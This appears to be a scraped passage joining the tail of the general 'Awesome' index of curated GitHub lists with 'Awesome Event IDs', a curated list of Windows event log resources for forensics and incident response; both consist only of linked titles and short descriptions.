- [Dotfiles](https://github.com/webpro/awesome-dotfiles#readme)
- [Shell](https://github.com/alebcay/awesome-shell#readme)
- [Fish](https://github.com/jorgebucaran/awesome-fish#readme) - User-friendly shell.
- [Command-Line Apps](https://github.com/agarrharr/awesome-cli-apps#readme)
- [ZSH Plugins](https://github.com/unixorn/awesome-zsh-plugins#readme)
- [GitHub](https://github.com/phillipadsmith/awesome-github#readme) - Hosting service for Git repositories.
- [Browser Extensions](https://github.com/stefanbuck/awesome-browser-extensions-for-github#readme)
- [Cheat Sheet](https://github.com/tiimgreen/github-cheat-sheet#readme)
- [Pinned Gists](https://github.com/matchai/awesome-pinned-gists#readme) - Dynamic pinned gists for your GitHub profile.
- [Git Cheat Sheet & Git Flow](https://github.com/arslanbilal/git-cheat-sheet#readme)
- [Git Tips](https://github.com/git-tips/tips#readme)
- [Git Add-ons](https://github.com/stevemao/awesome-git-addons#readme) - Enhance the `git` CLI.
- [Git Hooks](https://github.com/compscilauren/awesome-git-hooks#readme) - Scripts for automating tasks during `git` workflows.
- [SSH](https://github.com/moul/awesome-ssh#readme)
- [FOSS for Developers](https://github.com/tvvocold/FOSS-for-Dev#readme)
- [Hyper](https://github.com/bnb/awesome-hyper#readme) - Cross-platform terminal app built on web technologies.
- [PowerShell](https://github.com/janikvonrotz/awesome-powershell#readme) - Cross-platform object-oriented shell.
- [Alfred Workflows](https://github.com/derimagia/awesome-alfred-workflows#readme) - Productivity app for macOS.
- [Terminals Are Sexy](https://github.com/k4m4/terminals-are-sexy#readme)
## Entertainment
- [Science Fiction](https://github.com/sindresorhus/awesome-scifi#readme) - Scifi.
- [Fantasy](https://github.com/RichardLitt/awesome-fantasy#readme)
- [Podcasts](https://github.com/ayr-ton/awesome-geek-podcasts#readme)
- [Email Newsletters](https://github.com/zudochkin/awesome-newsletters#readme)
- [IT Quotes](https://github.com/victorlaerte/awesome-it-quotes#readme)
## Databases
- [Database](https://github.com/numetriclabz/awesome-db#readme)
- [MySQL](https://github.com/shlomi-noach/awesome-mysql#readme)
- [SQLAlchemy](https://github.com/dahlia/awesome-sqlalchemy#readme)
- [InfluxDB](https://github.com/mark-rushakoff/awesome-influxdb#readme)
- [Neo4j](https://github.com/neueda/awesome-neo4j#readme)
- [MongoDB](https://github.com/ramnes/awesome-mongodb#readme) - NoSQL database.
- [RethinkDB](https://github.com/d3viant0ne/awesome-rethinkdb#readme)
- [TinkerPop](https://github.com/mohataher/awesome-tinkerpop#readme) - Graph computing framework.
- [PostgreSQL](https://github.com/dhamaniasad/awesome-postgres#readme) - Object-relational database.
- [CouchDB](https://github.com/quangv/awesome-couchdb#readme) - Document-oriented NoSQL database.
- [HBase](https://github.com/rayokota/awesome-hbase#readme) - Distributed, scalable, big data store.
- [NoSQL Guides](https://github.com/erictleung/awesome-nosql-guides#readme) - Help on using non-relational, distributed, open-source, and horizontally scalable databases.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media#readme)
- [Fonts](https://github.com/brabadu/awesome-fonts#readme)
- [Codeface](https://github.com/chrissimpkins/codeface#readme) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources#readme)
- [GIF](https://github.com/davisonio/awesome-gif#readme) - Image format known for animated images.
- [Music](https://github.com/ciconia/awesome-music#readme)
- [Open Source Documents](https://github.com/hubtee/awesome-opensource-documents#readme)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization#readme)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting#readme)
- [Pixel Art](https://github.com/Siilwyn/awesome-pixel-art#readme) - Pixel-level digital art.
- [FFmpeg](https://github.com/transitive-bullshit/awesome-ffmpeg#readme) - Cross-platform solution to record, convert and stream audio and video.
- [Icons](https://github.com/notlmn/awesome-icons#readme) - Downloadable SVG/PNG/font icon projects.
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper#readme) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program#readme)
- [Speaking](https://github.com/matteofigus/awesome-speaking#readme)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos#readme)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning#readme)
- [Computer History](https://github.com/watson/awesome-computer-history#readme)
- [Programming for Kids](https://github.com/HollyAdele/awesome-programming-for-kids#readme)
- [Educational Games](https://github.com/yrgo/awesome-eg#readme) - Learn while playing.
- [JavaScript Learning](https://github.com/micromata/awesome-javascript-learning#readme)
- [CSS Learning](https://github.com/micromata/awesome-css-learning#readme) - Mainly about CSS – the language and the modules.
- [Product Management](https://github.com/dend/awesome-product-management#readme) - Learn how to be a better product manager.
- [Roadmaps](https://github.com/liuchong/awesome-roadmaps#readme) - Gives you a clear route to improve your knowledge and skills.
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec#readme)
- [Security](https://github.com/sbilly/awesome-security#readme)
- [CTF](https://github.com/apsdehal/awesome-ctf#readme) - Capture The Flag.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis#readme)
- [Android Security](https://github.com/ashishb/android-security-awesome#readme)
- [Hacking](https://github.com/carpedm20/awesome-hacking#readme)
- [Honeypots](https://github.com/paralax/awesome-honeypots#readme) - Deception trap, designed to entice an attacker into attempting to compromise the information systems in an organization.
- [Incident Response](https://github.com/meirwah/awesome-incident-response#readme)
- [Vehicle Security and Car Hacking](https://github.com/jaredthecoder/awesome-vehicle-security#readme)
- [Web Security](https://github.com/qazbnm456/awesome-web-security#readme) - Security of web apps & services.
- [Lockpicking](https://github.com/meitar/awesome-lockpicking#readme) - The art of unlocking a lock by manipulating its components without the key.
- [Cybersecurity Blue Team](https://github.com/meitar/awesome-cybersecurity-blueteam#readme) - Groups of individuals who identify security flaws in information technology systems.
- [Fuzzing](https://github.com/cpuu/awesome-fuzzing#readme) - Automated software testing technique that involves feeding pseudo-randomly generated input data.
- [Embedded and IoT Security](https://github.com/fkie-cad/awesome-embedded-and-iot-security#readme)
- [GDPR](https://github.com/bakke92/awesome-gdpr#readme) - Regulation on data protection and privacy for all individuals within EU.
## Content Management Systems
- [Umbraco](https://github.com/umbraco-community/awesome-umbraco#readme)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms#readme) - Ruby on Rails CMS.
- [Wagtail](https://github.com/springload/awesome-wagtail#readme) - Django CMS focused on flexibility and user experience.
- [Textpattern](https://github.com/drmonkeyninja/awesome-textpattern#readme) - Lightweight PHP-based CMS.
- [Drupal](https://github.com/nirgn975/awesome-drupal#readme) - Extensible PHP-based CMS.
- [Craft CMS](https://github.com/craftcms/awesome#readme) - Content-first CMS.
## Hardware
- [Robotics](https://github.com/Kiloreux/awesome-robotics#readme)
- [Internet of Things](https://github.com/HQarroum/awesome-iot#readme)
- [Electronics](https://github.com/kitspace/awesome-electronics#readme) - For electronic engineers and hobbyists.
- [Bluetooth Beacons](https://github.com/squaremetrics/awesome-beacon#readme)
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs#readme) - Checklist for building your own electric guitar.
## Business
- [Open Companies](https://github.com/opencompany/awesome-open-company#readme)
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup#readme)
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr#readme) - Goal setting & communication best practices.
- [Leading and Managing](https://github.com/LappleApple/awesome-leading-and-managing#readme) - Leading people and being a manager in a technology company/environment.
- [Indie](https://github.com/mezod/awesome-indie#readme) - Independent developer businesses.
- [Tools of the Trade](https://github.com/cjbarber/ToolsOfTheTrade#readme) - Tools used by companies on Hacker News.
- [Clean Tech](https://github.com/nglgzz/awesome-clean-tech#readme) - Fighting climate change with technology.
## Work
- [Slack](https://github.com/matiassingers/awesome-slack#readme) - Team collaboration.
- [Communities](https://github.com/filipelinhares/awesome-slack#readme)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job#readme)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity#readme)
- [Niche Job Boards](https://github.com/tramcar/awesome-job-boards#readme)
- [Programming Interviews](https://github.com/MaximAbramchuck/awesome-interview-questions#readme)
- [Code Review](https://github.com/joho/awesome-code-review#readme) - Reviewing code.
## Networking
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn#readme)
- [Network Analysis](https://github.com/briatte/awesome-network-analysis#readme)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools#readme)
## Decentralized Systems
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin#readme) - Bitcoin services and tools for software developers.
- [Ripple](https://github.com/vhpoet/awesome-ripple#readme) - Open source distributed settlement network.
- [Non-Financial Blockchain](https://github.com/machinomy/awesome-non-financial-blockchain#readme) - Non-financial blockchain applications.
- [Mastodon](https://github.com/tleb/awesome-mastodon#readme) - Open source decentralized microblogging network.
- [Ethereum](https://github.com/Tom2718/Awesome-Ethereum#readme) - Distributed computing platform for smart contract development.
- [Blockchain AI](https://github.com/steven2358/awesome-blockchain-ai#readme) - Blockchain projects for artificial intelligence and machine learning.
- [EOSIO](https://github.com/DanailMinchev/awesome-eosio#readme) - A decentralized operating system supporting industrial-scale apps.
## Higher Education
- [Computational Neuroscience](https://github.com/eselkin/awesome-computational-neuroscience#readme) - A multidisciplinary science which uses computational approaches to study the nervous system.
## Miscellaneous
- [JSON](https://github.com/burningtree/awesome-json#readme) - Text based data interchange format.
- [GeoJSON](https://github.com/tmcw/awesome-geojson#readme)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets#readme)
- [CSV](https://github.com/secretGeek/awesomeCSV#readme) - A text file format that stores tabular data and uses a comma to separate values.
- [Discounts for Student Developers](https://github.com/AchoArnold/discount-for-student-dev#readme)
- [Sysadmin](https://github.com/n1trux/awesome-sysadmin#readme)
- [Radio](https://github.com/kyleterry/awesome-radio#readme)
- [Awesome](https://github.com/sindresorhus/awesome#readme) - Recursion illustrated.
- [Analytics](https://github.com/onurakpolat/awesome-analytics#readme)
- [REST](https://github.com/marmelab/awesome-rest#readme)
- [Selenium](https://github.com/christian-bromann/awesome-selenium#readme)
- [Appium](https://github.com/SrinivasanTarget/awesome-appium#readme) - Test automation tool for apps.
- [Continuous Integration and Continuous Delivery](https://github.com/ciandcd/awesome-ciandcd#readme)
- [Services Engineering](https://github.com/mmcgrana/services-engineering#readme)
- [Free for Developers](https://github.com/ripienaar/free-for-dev#readme)
- [Answers](https://github.com/cyberglot/awesome-answers#readme) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch#readme) - Design app for macOS.
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates#readme)
- [Readme](https://github.com/matiassingers/awesome-readme#readme)
- [Design and Development Guides](https://github.com/NARKOZ/guides#readme)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs#readme)
- [Self Hosted](https://github.com/Kickball/awesome-selfhosted#readme)
- [FOSS Production Apps](https://github.com/DataDaoDe/awesome-foss-apps#readme)
- [Gulp](https://github.com/alferov/awesome-gulp#readme) - Task runner.
- [AMA](https://github.com/sindresorhus/amas#readme) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers#readme)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography#readme)
- [OpenGL](https://github.com/eug/awesome-opengl#readme) - Cross-platform API for rendering 2D and 3D graphics.
- [GraphQL](https://github.com/chentsulin/awesome-graphql#readme)
- [Transit](https://github.com/CUTR-at-USF/awesome-transit#readme)
- [Research Tools](https://github.com/emptymalei/awesome-research#readme)
- [Data Visualization](https://github.com/fasouto/awesome-dataviz#readme)
- [Social Media Share Links](https://github.com/vinkla/shareable-links#readme)
- [Microservices](https://github.com/mfornos/awesome-microservices#readme)
- [Unicode](https://github.com/Wisdom/Awesome-Unicode#readme) - Unicode standards, quirks, packages and resources.
- [Code Points](https://github.com/Codepoints/awesome-codepoints#readme)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners#readme)
- [Katas](https://github.com/gamontal/awesome-katas#readme)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism#readme)
- [Citizen Science](https://github.com/dylanrees/citizen-science#readme) - For community-based and non-institutional scientists.
- [TAP](https://github.com/sindresorhus/awesome-tap#readme) - Test Anything Protocol.
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt#readme) - "Internet of Things" connectivity protocol.
- [Hacking Spots](https://github.com/daviddias/awesome-hacking-locations#readme)
- [For Girls](https://github.com/cristianoliveira/awesome4girls#readme)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal#readme) - Node.js CLI framework.
- [Vulkan](https://github.com/vinjn/awesome-vulkan#readme) - Low-overhead, cross-platform 3D graphics and compute API.
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX#readme) - Typesetting language.
- [Economics](https://github.com/antontarasenko/awesome-economics#readme) - An economist's starter kit.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov#readme)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics#readme)
- [Cheminformatics](https://github.com/hsiaoyi0504/awesome-cheminformatics#readme) - Informatics techniques applied to problems in chemistry.
- [Colorful](https://github.com/Siddharth11/Colorful#readme) - Choose your next color scheme.
- [Steam](https://github.com/scholtzm/awesome-steam#readme) - Digital distribution platform.
- [Bots](https://github.com/hackerkid/bots#readme) - Building bots.
- [Site Reliability Engineering](https://github.com/dastergon/awesome-sre#readme)
- [Empathy in Engineering](https://github.com/KimberlyMunoz/empathy-in-engineering#readme) - Building and promoting more compassionate engineering cultures.
- [DTrace](https://github.com/xen0l/awesome-dtrace#readme) - Dynamic tracing framework.
- [Userscripts](https://github.com/brunocvcunha/awesome-userscripts#readme) - Enhance your browsing experience.
- [Pokémon](https://github.com/tobiasbueschel/awesome-pokemon#readme) - Pokémon and Pokémon GO.
- [ChatOps](https://github.com/exAspArk/awesome-chatops#readme) - Managing technical and business operations through a chat.
- [Falsehood](https://github.com/kdeldycke/awesome-falsehood#readme) - Falsehoods programmers believe in.
- [Domain-Driven Design](https://github.com/heynickc/awesome-ddd#readme) - Software development approach for complex needs by connecting the implementation to an evolving model.
- [Quantified Self](https://github.com/woop/awesome-quantified-self#readme) - Self-tracking through technology.
- [SaltStack](https://github.com/hbokh/awesome-saltstack#readme) - Python-based config management system.
- [Web Design](https://github.com/nicolesaidy/awesome-web-design#readme) - For digital designers.
- [JMeter](https://github.com/aliesbelik/awesome-jmeter#readme) - Load testing and performance measurement tool.
- [Creative Coding](https://github.com/terkelg/awesome-creative-coding#readme) - Programming something expressive instead of something functional.
- [No-Login Web Apps](https://github.com/aviaryan/awesome-no-login-web-apps#readme) - Web apps that work without login.
- [Testing](https://github.com/TheJambo/awesome-testing#readme) - Software testing.
- [Free Software](https://github.com/johnjago/awesome-free-software#readme) - Free as in freedom.
- [Framer](https://github.com/podo/awesome-framer#readme) - Prototyping interactive UI designs.
- [Markdown](https://github.com/BubuAnabelas/awesome-markdown#readme) - Markup language.
- [Dev Fun](https://github.com/mislavcimpersak/awesome-dev-fun#readme) - Funny developer projects.
- [Events in the Netherlands](https://github.com/awkward/awesome-netherlands-events#readme) - Tech-related events in the Netherlands.
- [Healthcare](https://github.com/kakoni/awesome-healthcare#readme) - Open source healthcare software for facilities, providers, developers, policy experts, and researchers.
- [Magento 2](https://github.com/DavidLambauer/awesome-magento2#readme) - Open Source eCommerce built with PHP.
- [TikZ](https://github.com/xiaohanyu/awesome-tikz#readme) - Graph drawing packages for TeX/LaTeX/ConTeXt.
- [Neuroscience](https://github.com/analyticalmonk/awesome-neuroscience#readme) - Study of the nervous system and brain.
- [Ad-Free](https://github.com/johnjago/awesome-ad-free#readme) - Ad-free alternatives.
- [Esolangs](https://github.com/angrykoala/awesome-esolangs#readme) - Programming languages designed for experimentation or as jokes rather than actual use.
- [Prometheus](https://github.com/roaldnefs/awesome-prometheus#readme) - Open-source monitoring system.
- [Homematic](https://github.com/hobbyquaker/awesome-homematic#readme) - Smart home devices.
- [Ledger](https://github.com/sfischer13/awesome-ledger#readme) - Double-entry accounting on the command-line.
- [Uncopyright](https://github.com/johnjago/awesome-uncopyright#readme) - Public domain works.
- [Crypto Currency Tools & Algorithms](https://github.com/Zheaoli/awesome-coins#readme) - Digital currency where encryption is used to regulate the generation of units and verify transfers.
- [Diversity](https://github.com/folkswhocode/awesome-diversity#readme) - Creating a more inclusive and diverse tech community.
- [Open Source Supporters](https://github.com/zachflower/awesome-open-source-supporters#readme) - Companies that offer their tools and services for free to open source projects.
- [Design Principles](https://github.com/robinstickel/awesome-design-principles#readme) - Create better and more consistent designs and experiences.
- [Visual Regression Testing](https://github.com/mojoaxel/awesome-regression-testing#readme) - Ensures changes did not break the functionality or style.
- [Theravada](https://github.com/johnjago/awesome-theravada#readme) - Teachings from the Theravada Buddhist tradition.
- [inspectIT](https://github.com/inspectit-labs/awesome-inspectit#readme) - Open source Java app performance management tool.
- [Open Source Maintainers](https://github.com/nayafia/awesome-maintainers#readme) - The experience of being an open source maintainer.
- [Calculators](https://github.com/xxczaki/awesome-calculators#readme) - Calculators for every platform.
- [Captcha](https://github.com/ZYSzys/awesome-captcha#readme) - A type of challenge–response test used in computing to determine whether or not the user is human.
- [Jupyter](https://github.com/markusschanta/awesome-jupyter#readme) - Create and share documents that contain code, equations, visualizations and narrative text.
- [FIRST Robotics Competition](https://github.com/andrewda/awesome-frc#readme) - International high school robotics championship.
- [Humane Technology](https://github.com/humanetech-community/awesome-humane-tech#readme) - Open source projects that help improve society.
- [Speakers](https://github.com/karlhorky/awesome-speakers#readme) - Conference and meetup speakers in the programming and design community.
- [Board Games](https://github.com/edm00se/awesome-board-games#readme) - Table-top gaming fun for all.
- [Software Patreons](https://github.com/uraimo/awesome-software-patreons#readme) - Fund individual programmers or the development of open source projects.
- [Parasite](https://github.com/ecohealthalliance/awesome-parasite#readme) - Parasites and host-pathogen interactions.
- [Food](https://github.com/jzarca01/awesome-food#readme) - Food-related projects on GitHub.
- [Mental Health](https://github.com/dreamingechoes/awesome-mental-health#readme) - Mental health awareness and self-care in the software industry.
- [Bitcoin Payment Processors](https://github.com/alexk111/awesome-bitcoin-payment-processors#readme) - Start accepting Bitcoin.
- [Scientific Computing](https://github.com/nschloe/awesome-scientific-computing#readme) - Solving complex scientific problems using computers.
- [Amazon Sellers](https://github.com/ScaleLeap/awesome-amazon-seller#readme)
- [Agriculture](https://github.com/beaorn/awesome-agriculture#readme) - Open source technology for farming and gardening.
- [Plotters](https://github.com/beardicus/awesome-plotters#readme) - Computer-controlled drawing machines and other visual art robots.
- [Product Design](https://github.com/teoga/awesome-product-design#readme) - Design a product from the initial concept to production.
- [Prisma](https://github.com/catalinmiron/awesome-prisma#readme) - Turn your database into a GraphQL API.
- [Software Architecture](https://github.com/simskij/awesome-software-architecture#readme) - The discipline of designing and building software.
- [Connectivity Data and Reports](https://github.com/stevesong/awesome-connectivity-info#readme) - Better understand who has access to telecommunication and internet infrastructure and on what terms.
- [Stacks](https://github.com/stackshareio/awesome-stacks#readme) - Tech stacks for building different apps and features.
- [Cytodata](https://github.com/cytodata/awesome-cytodata#readme) - Image-based profiling of biological phenotypes for computational biologists.
- [IRC](https://github.com/davisonio/awesome-irc#readme) - Open source messaging protocol.
- [Advertising](https://github.com/cenoura/awesome-ads#readme) - Advertising and programmatic media for websites.
## Related
- [Awesome Indexed](https://awesome-indexed.mathew-davies.co.uk) - Search the Awesome dataset.
- [Awesome Search](https://awesomelists.top) - Quick search for Awesome lists.
## License
[](https://creativecommons.org/publicdomain/zero/1.0/)
To the extent possible under law, [Sindre Sorhus](https://sindresorhus.com) has waived all copyright and related or neighboring rights to this work.
|
# Awesome Event IDs
> Collection of Event ID resources useful for Digital Forensics and Incident Response
In incidents, analysts are often faced with the problem of interpreting unknown event IDs.
The event itself does not always contain the desired information.
In addition, it is impossible to remember them all, given the huge number of event IDs and log sources.
## Contents
- [Awesome Event IDs](#awesome-event-ids)
- [Contents](#contents)
- [Resources](#resources)
- [Event ID databases](#event-id-databases)
- [Event ID documentation](#event-id-documentation)
- [Event ID configuration and monitoring suggestions](#event-id-configuration-and-monitoring-suggestions)
- [Event ID analysis](#event-id-analysis)
- [Contributing](#contributing)
## Resources
### Event ID databases
- [EventID.net](http://www.eventid.net/search.asp) - Database
- [EventTracker Knowledgebase](https://kb.eventtracker.com/) - Database
- [MyEventlog.com](https://www.myeventlog.com/) - Database
### Event ID documentation
- [Kaspersky Security for Microsoft Exchange](https://support.kaspersky.com/KS4Exchange/9.6/en-US/127197.htm) - Official resource.
- [Microsoft Defender Antivirus](https://docs.microsoft.com/en-us/microsoft-365/security/defender-endpoint/troubleshoot-microsoft-defender-antivirus?view=o365-worldwide#microsoft-defender-antivirus-event-ids) - Official resource.
- [Microsoft Windows Security Auditing](https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/security-auditing-overview) - Official resource.
- [Microsoft Windows Security Auditing by Randy Franklin Smith](https://www.ultimatewindowssecurity.com/securitylog/encyclopedia/) - Better known as _Ultimate Windows Security_.
- [Notable Event IDs](https://github.com/TonyPhipps/SIEM/blob/master/Notable-Event-IDs.md) - Collection of common event IDs with descriptions.
- [Sysmon](https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon#events) - Official resource.
- [Symantec Endpoint Protection 14.0.X](https://knowledge.broadcom.com/external/article/170359/endpoint-protection-140x-event-log-entri.html) - Official resource.
- [Symantec Endpoint Protection Manager](https://knowledge.broadcom.com/external/article/157017/endpoint-protection-manager-event-log-en.html) - Official resource.
- [McAfee VirusScan Enterprise 8.x](https://kcm.trellix.com/corporate/index?page=content&id=KB54827) - VirusScan Enterprise entries in the Windows Application Event Log (Official resource).
- [Compilation of Event IDs](http://www.chicagotech.net/wineventid.htm) - Collection of event IDs from 1 to 9999 and above.
- [Events and Errors - Windows Server 2008](https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-r2-and-2008/cc754424(v=ws.10)) - Collection of event IDs from different windows event source. Applies to Windows Server 2008 and similar. (Official resource)
- [Finding Forensic Goodness In Obscure Windows Event Logs](https://nasbench.medium.com/finding-forensic-goodness-in-obscure-windows-event-logs-60e978ea45a3) - List of lesser-known Event IDs.
### Event ID configuration and monitoring suggestions
- General
- [Audit Policy Recommendations](https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/audit-policy-recommendations) - Audit Policy Recommendations by Microsoft.
- [SIEM Tactics, Techniques, and Procedures](https://github.com/TonyPhipps/SIEM) - Comprehensive SIEM resources be TonyPhipps.
- [Windows Auditing Mindmap](https://github.com/mdecrevoisier/Windows-auditing-mindmap) - Set of Mindmaps providing a detailed overview of the different Windows auditing capacities and event log files.
- PowerShell
- [Script Block Logging](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_logging_windows?view=powershell-7.1#viewing-the-powershell-event-log-entries-on-windows) - Enable 4104.
- [Module Logging](https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_group_policy_settings?view=powershell-7.1#turn-on-module-logging)
- [Malware Archeology PowerShell Logging Cheat Sheet](https://www.malwarearchaeology.com/s/Windows-PowerShell-Logging-Cheat-Sheet-ver-Sept-2018-v22.pdf)
- [Greater Visibility Through PowerShell Logging](https://www.mandiant.com/resources/greater-visibilityt)
- [PowerShell Logging for the Blue Team](https://www.blackhillsinfosec.com/powershell-logging-blue-team/)
- Security Auditing
- [Command line Process Auditing](https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/manage/component-updates/command-line-process-auditing#configuration) - Enable 4688 featuring command line.
- [Events to Monitor](https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/appendix-l--events-to-monitor) - Official resource.
- [Monitoring Guidance](https://github.com/JSCU-NL/logging-essentials) - Event monitoring guidance from JSCU (Joint SIGINT Cyber Unit) from Netherlands. With volume estimates, and WEC/WEF configurations.
- [Malware Archeology Windows Logging Cheat Sheet](https://www.malwarearchaeology.com/s/Windows-Logging-Cheat-Sheet_ver_Feb_2019.pdf)
- [Malware Archeology Advanced Windows Logging Cheat Sheet](https://www.malwarearchaeology.com/s/Windows-Advanced-Logging-Cheat-Sheet_ver_Feb_2019_v12.pdf)
- [Malware Archeology Splunk Logging Cheat Sheet](https://www.malwarearchaeology.com/s/Windows-Splunk-Logging-Cheat-Sheet-v222.pdf) - about specific exclusions to avoid getting noise from the Splunk Universal Forwarder agent.
- [Malware Archeology File Auditing Cheat Sheet](https://www.malwarearchaeology.com/s/Windows-File-Auditing-Cheat-Sheet-ver-Nov-2017-3fwr.pdf)
- [Malware Archeology Registry Auditing Cheat Sheet](https://www.malwarearchaeology.com/s/Windows-Registry-Auditing-Cheat-Sheet-ver-Aug-2019.pdf)
- [Malware Archeology ATT&CK Logging Cheat Sheet](https://www.malwarearchaeology.com/s/Windows-ATTCK_Logging-Cheat-Sheet_ver_Sept_2018.pdf) - From 2018.
- [US NSA Spotting the Adversary with Windows Event Log Monitoring](https://apps.nsa.gov/iaarchive/library/ia-guidance/security-configuration/applications/assets/public/upload/Spotting-the-Adversary-with-Windows-Event-Log-Monitoring.pdf) - Covers quite a lot of ground.
- [US NSA Event Forwarding Guidance](https://github.com/nsacyber/Event-Forwarding-Guidance) - Companion repository with WEF configurations, scripts to configure WEF, and WEB subscriptions in XML format.
- [UK NCSC - Logging Made Easy WEC (Windows Event Collection) Configuration File](https://github.com/ukncsc/lme/blob/master/Chapter%201%20Files/lme_wec_config.xml)
- [Windows Security Monitoring - Policy & Event IDs](https://docs.google.com/spreadsheets/d/1BhR3cymZ53ZJfJdKAGKszuB-jgsr8GBJBOCJl50WGKE/edit?usp=sharing) - Spreadsheet with recommendations sorted by system functions.
- [EventID Policy Map](https://docs.google.com/spreadsheets/d/16WuMNL5WWjE4YJIKrt1ut3fZWTbPPKnAGBjGilLrzBE/edit#gid=1714197816) - Spreadsheet with policy map as well as reference collection.
- [Windows security event log library](https://www.manageengine.com/products/active-directory-audit/kb/windows-event-log-id-list.html) - Small database with explanations and monitoring suggestions.
- [Yamato Security's Ultimate Windows Event Log Configuration Guide For DFIR And Threat Hunting](https://github.com/Yamato-Security/EnableWindowsLogSettings)
- Sysmon
- [Configuration by SwiftOnSecurity](https://github.com/SwiftOnSecurity/sysmon-config) - Configuration file template with default high-quality event tracing.
- [Fork of SwiftOnSecurity by Neo23x0 Florian ROTH](https://github.com/Neo23x0/sysmon-config) - Same as above, with all PR.
- [Configuration by olafhartong](https://github.com/olafhartong/sysmon-modular) - A repository of Sysmon configuration modules.
- [Malware Archeology Sysmon Logging Cheat Sheet](https://www.malwarearchaeology.com/s/Windows-Sysmon-Logging-Cheat-Sheet_Jan_2020-g7sl.pdf)
- [Sysmon Community Guide](https://github.com/trustedsec/SysmonCommunityGuide)
### Event ID analysis
- General
- [EVTX Attack Samples](https://github.com/sbousseaden/EVTX-ATTACK-SAMPLES) - EVTX samples recorded during attack simulations by sbousseaden.
- [EVTX-to-MITRE-Attack](https://github.com/mdecrevoisier/EVTX-to-MITRE-Attack) - More than 170 EVTX samples matched to MITRE TTPs provided by [mdecrevoisier](https://twitter.com/mdecrevoisier)
- [Tool Analysis Result Sheet](https://jpcertcc.github.io/ToolAnalysisResultSheet/#) - Logs analyzed after tool execution by JPCERT.
- [EvtxECmd Map Repository](https://github.com/EricZimmerman/evtx/tree/master/evtx/Maps) - Maps used by Eric Zimmerman's EvtxECmd which provide examples of Event IDs with documentation, lookup tables, and important values within each respective event ID which are parsed by EvtxECmd using the associated Map.
- [Event Log Observer](https://lizard-labs.com/event_log_observer.aspx) - View, analyze and monitor events recorded in Microsoft Windows event logs.
- [Splunk advanced input configuration for Windows](https://github.com/mdecrevoisier/Splunk-input-windows-baseline) - Provides an advanced input.conf file for Windows and 3rd party related software with more than 70 different event log mapped to the MITRE Att&CK.
- [Windows Security Event ID Helper](https://github.com/qbrusa/Windows-Security-Event-ID-Helper) - [_Work in progress_] Will allow you to filter on each GPO setting and display all Event IDs produced by it.
- Antivirus
- [Antivirus Event Analysis Cheat Sheet](https://www.nextron-systems.com/2023/01/20/antivirus-event-analysis-cheat-sheet-v1-12-0/) - Antivirus Event Analysis Cheat Sheet.
- PowerShell
- [Attack and Defense Around PowerShell Event Logging](https://nsfocusglobal.com/attack-and-defense-around-powershell-event-logging/) - PowerShell logging deep dive from different perspectives by Mina Hao.
- RDP
- [RDP Logon / Logoff events 1](https://ponderthebits.com/2018/02/windows-rdp-related-event-logs-identification-tracking-and-investigation/) - RDP event chain by Jonathon Poling.
- [RDP Logon / Logoff events 2](https://dfironthemountain.wordpress.com/2019/02/15/rdp-event-log-dfir/) - RDP deep dive on 1149 by Mike Cary.
- SMB
- [SMB error events (local collection)](event_ids/smb.md#smb-error-events)
- Task Scheduler
- [Common Task Scheduler Event IDs](https://media.ultraspark.ca/blog/2017/03/29/common-task-scheduler-event-ids/) - List of the most common Event IDs for Windows Scheduled Tasks by djc.
- Windows Remote Command Execution
- [Traces of Windows remote command execution ](https://www.synacktiv.com/en/publications/traces-of-windows-remote-command-execution.html) - Blogpost focused on remote command execution techniques used by attackers and read teamers and detailed logging recommendations.
## Contributing
This repo is dedicated to everything that has an event ID and the knowledge about it.
Please ask yourself before submitting a PR if it really fits to this.
In particular, please do not contribute tools, as these are already comprehensively summarized in the following great repositories.
- [awesome-incident-response](https://github.com/meirwah/awesome-incident-response)
- [awesome-forensics](https://github.com/cugu/awesome-forensics)
- [awesome-forensicstools](https://github.com/ivbeg/awesome-forensicstools)
- [awesome-security](https://github.com/sbilly/awesome-security)
|
# <a name="Overview"></a>Overview

